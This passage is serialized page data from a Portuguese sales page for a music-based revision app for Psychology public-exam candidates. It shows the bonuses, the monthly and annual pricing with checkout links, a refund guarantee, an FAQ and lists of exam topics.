Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Tudo o que você recebe no plano anual\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":\"Método da Memória Musical · todas as playlists de Psicologia\"}],[\"$\",\"s\",null,{\"children\":\"R$ 97\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L34\"]}],\"$L35\",\"$L36\",\"$L37\",\"$L38\"]]}],\"$L39\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas criadas a partir de conteúdos de Psicologia cobrados em concursos. Você pode ouvi-las para revisar os temas disponíveis no catálogo e incluir a revisão em diferentes momentos do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Você recebe acesso ao aplicativo e às músicas e playlists disponíveis no catálogo de Psicologia durante o período do plano contratado. Consulte a lista de conteúdos desta página para conferir os temas disponíveis.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ele pode ser usado como apoio por quem estuda para cargos de Psicologia em concursos da área da saúde, tribunais, prefeituras e outros órgãos públicos. Como cada edital pode cobrar conteúdos diferentes, compare os temas disponíveis no aplicativo com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os conteúdos apresentados nesta página, mas cada concurso pode ter exigências próprias. Use as músicas para revisar os temas disponíveis e acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"O aplicativo substitui PDFs, videoaulas ou questões?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. O aplicativo substitui PDFs, videoaulas ou questões?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. O Memória Musical é um recurso complementar de revisão. Use as músicas junto com seus materiais de estudo, a leitura do edital e a resolução de questões.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"As músicas oferecem outro formato para retomar os conteúdos. Você pode ouvi-las mais de uma vez e revisar temas durante a rotina. A experiência varia de pessoa para pessoa; o aplicativo não promete memorização automática nem aprovação.\"}]]}],[\"$\",\"details\",\"Preciso saber cantar ou ter facilidade para memorizar músicas?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Preciso saber cantar ou ter facilidade para memorizar músicas?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. Você não precisa cantar nem ter experiência musical. Basta ouvir as faixas e usar esse formato como complemento à sua preparação.\"}]]}],[\"$\",\"details\",\"Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Tenho pouco tempo e trabalho atendendo pacientes. Ainda posso usar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Sim. Você pode ouvir nos deslocamentos, em casa ou em momentos livres, quando for seguro e adequado. Assim, pode incluir a revisão em momentos da rotina, sem depender apenas de um horário dedicado para abrir seus materiais.\"}]]}],\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("29:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2b:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2c:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2d:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2e:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2f:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n30:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L42\",\"$L43\",\"$L44\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("32:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-5\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-6\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção básica e especial-7\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Proteção básica e especial\"]}],[\"$\",\"span\",\"Transtornos do humor e de ansiedade-8\",{\"className\":\"pill \",\"children\":[\"\",\"Transtornos do humor e de ansiedade\"]}],[\"$\",\"span\",\"Psicopatologia psicanalítica-9\",{\"className\":\"pill \",\"children\":[\"\",\"Psicopatologia psicanalítica\"]}],[\"$\",\"span\",\"TCC-10\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"TCC\"]}],[\"$\",\"span\",\"Piaget-11\",{\"className\":\"pill \",\"children\":[\"\",\"Piaget\"]}],[\"$\",\"span\",\"Erikson-12\",{\"className\":\"pill \",\"children\":[\"\",\"Erikson\"]}],[\"$\",\"span\",\"Lei 13.431/2017 · escuta especializada-13\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Lei 13.431/2017 · escuta especializada\"]}],[\"$\",\"span\",\"Medidas socioeducativas-14\",{\"className\":\"pill \",\"children\":[\"\",\"Medidas socioeducativas\"]}],[\"$\",\"span\",\"Clima e cultura-15\",{\"className\":\"pill \",\"children\":[\"\",\"Clima e cultura\"]}],[\"$\",\"span\",\"Psicologia escolar crítica-16\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia escolar crítica\"]}],[\"$\",\"span\",\"Psicologia comunitária-17\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia comunitária\"]}],[\"$\",\"span\",\"Psicologia hospitalar-18\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia hospitalar\"]}],[\"$\",\"span\",\"Políticas sobre drogas-19\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Políticas sobre drogas\"]}],[\"$\",\"span\",\"Violência e rede de proteção-20\",{\"className\":\"pill \",\"children\":[\"\",\"Violência e rede de proteção\"]}],[\"$\",\"span\",\"Lei 4.119/1962-21\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-22\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-23\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-24\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-25\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Matriciamento\"]}],[\"$\",\"span\",\"Atenção Primária-26\",{\"className\":\"pill \",\"children\":[\"\",\"Atenção Primária\"]}],[\"$\",\"span\",\"LOAS (Lei 8.742/1993)-27\",{\"className\":\"pill \",\"children\":[\"\",\"LOAS (Lei 8.742/1993)\"]}],[\"$\",\"span\",\"Proteção 